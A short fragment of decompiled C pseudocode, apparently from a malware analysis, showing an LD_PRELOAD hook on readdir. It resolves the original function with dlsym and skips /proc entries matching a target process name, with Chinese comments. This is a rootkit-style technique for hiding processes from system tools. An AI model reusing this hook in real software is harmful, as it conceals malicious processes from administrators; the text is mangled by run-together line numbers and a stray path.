 9 if ( !original_readdir )
0 {
1 original_readdir = (int (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFF, "readdir");// 获取原始的readir地址
2 if ( !original_readdir )
3 {
4 v1 = dlerror();
5 fprintf(stderr, "Error in dlsym: %s\n", v1);
6 }
7 }
8 do
9 {
0 LODWORD(v2) = original_readdir(a1);
1 v6 = v2;
2 }
3 while ( v2
4 && get_dir_name(a1, &s1, 256LL)
5 && !strcmp(&s1, "/proc")
6 && get_process_name(v6 + 19, &v5)
7 && !strcmp(&v5, process_to_filter) ); // 过滤进程名称
8 return v6;